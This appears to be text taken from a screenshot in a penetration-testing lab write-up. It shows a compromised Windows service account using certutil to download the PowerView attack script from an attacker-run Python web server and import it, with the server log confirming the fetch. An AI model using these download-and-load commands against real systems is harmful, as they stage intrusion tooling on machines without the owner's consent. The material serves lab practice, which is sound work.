 dir
PS C:\Users\svc_apache\Desktop> certutil -urlcache -f http://192.168.45.237/powerview.ps1 powerview.ps1
certutil -urlcache -f http://192.168.45.237/powerview.ps1 powerview.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_apache\Desktop> dir
dir
Directory: C:\Users\svc_apache\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/22/2025 10:48 PM 770279 powerview.ps1
PS C:\Users\svc_apache\Desktop> import-module .\powerview.ps1
import-module .\powerview.ps1
PS C:\Users\svc_apache\Desktop>
zerox30@zeroX30: ~/PG/Windows/Access 186x13
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access]
└─$ sudo cp /opt/PowerView/PowerView.ps1 powerview.ps1
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.239.187 - - [23/Jul/2025 01:48:20] "GET /powerview.ps1 HTTP/1.1" 200 -
192.168.239.187 - - [23/Jul/2025 01:48:21] "GET /powerview.ps1 HTTP/1.1" 200 -